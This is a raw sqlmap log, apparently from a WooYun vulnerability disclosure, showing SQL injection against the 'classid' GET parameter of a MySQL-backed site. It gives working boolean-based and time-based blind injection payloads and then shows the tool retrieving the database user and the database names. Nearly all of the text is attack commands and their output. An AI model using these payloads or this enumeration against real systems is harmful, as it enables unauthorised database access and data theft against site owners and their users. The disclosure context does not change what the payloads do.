 GET parameter 'classid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Parameter: classid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=0' AND 6335=6335 AND 'rHZo'='rHZo

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: classid=0' AND (SELECT * FROM (SELECT(SLEEP(10)))tdvP) AND 'ATsR'='
ATsR
---
[22:19:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:19:15] [INFO] fetching current user
[22:19:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:19:15] [INFO] retrieved: user_xlgw@localhost
current user:    'user_xlgw@localhost'
[22:23:06] [INFO] fetching database names
[22:23:06] [INFO] fetching number of databases
[22:23:06] [INFO] retrieved: 2
[22:23:20] [INFO] retrieved: information_schema
[22:27:03] [INFO] retrieved: xlgwdb
available databases [2]:
[*] information_schema
[*] xlgwdb
www.wooyun.org